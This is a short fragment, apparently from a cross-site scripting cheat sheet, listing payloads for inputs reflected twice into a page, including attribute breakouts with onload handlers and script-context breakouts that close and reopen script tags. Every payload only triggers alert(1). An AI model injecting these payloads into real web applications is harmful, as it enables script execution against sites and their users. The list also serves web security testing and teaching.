 Multi Reflection - Single Input
● Double Reflection - Single Input
p='onload=alert(1)><svg/1='
'onload=alert(1)><svg/1='
… [code] …
'onload=alert(1)><svg/1='
● Double Reflection - Single Input (script)
p=’>alert(1)</script><script/1=’
p=*/alert(1)</script><script>/*
*/alert(1)</script><script>/*
… [code] …
*/alert(1)</script><script>/*
 